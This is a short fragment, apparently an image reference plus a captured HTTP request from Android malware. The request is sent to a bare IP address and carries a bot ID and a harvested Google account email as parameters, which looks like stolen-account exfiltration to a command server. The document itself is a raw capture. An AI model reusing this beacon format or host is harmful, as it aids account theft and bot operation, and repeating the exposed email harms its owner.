 GET /api/?access=1&accounts=%5Bchadron.avg%40gmail.com+-+com.google%5D&botid=754dba9a8f3dd1845179222dc0fd4d27 HTTP/1.1
Host: 45.81.243.204
Accept-Encoding: gzip
Charset: utf-8
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 11; Pixel 5 Build/RD1A.200810.021.A1)